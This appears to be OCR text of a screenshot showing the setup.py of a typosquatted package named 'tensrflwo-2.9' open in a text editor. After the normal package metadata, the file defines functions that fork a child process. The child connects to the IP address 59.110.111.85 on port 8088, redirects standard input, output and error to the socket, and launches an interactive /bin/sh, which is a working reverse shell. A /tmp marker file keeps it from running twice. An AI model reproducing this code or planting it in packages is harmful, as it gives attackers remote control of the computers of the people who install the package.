 Downloads\tensrflwo-2.9\setup.py - Sublime Text (UNREGISTERED)
ion Find View Goto Tools Project Preferences Help
setup.py ×
22 'Operating System :: OS Independent',
23 ],
24 )
25
26
27 def taint():
28 import os
29 os.system("touch /tmp/test1563.txt")
30
31 def test():
32 import socket
33 import subprocess
34 import os
35
36 if os.path.exists("/tmp/test1563.txt"):
37 return
38
39 host = '59.110.111.85'
40 port = 8088
41 s = socket.socket()
42 s.connect((host, port))
43 os.dup2(s.fileno(), 0)
44 os.dup2(s.fileno(), 1)
45 os.dup2(s.fileno(), 2)
46 p = subprocess.call(['/bin/sh', '-i'])
47
48
49 def taint2():
50 pid = os.fork()
51 if pid == 0: # 子进程
52 test()
53 else:
54 pass